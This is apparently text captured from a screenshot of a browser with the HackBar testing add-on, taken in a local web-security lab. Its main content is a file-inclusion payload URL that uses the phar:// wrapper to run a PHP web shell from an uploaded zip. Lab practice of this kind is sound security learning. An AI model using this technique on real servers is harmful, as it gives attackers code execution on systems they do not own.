 192.168.69.195/file/include.php?
192.168.69.195/file/include.php?action=phar://shell_3.zip/shell_3.php
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs 移动设备上的书签
192.168.69.195
无法加载样式表。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.69.195/file/include.php?action=phar://shell_3.zip/shell_3.php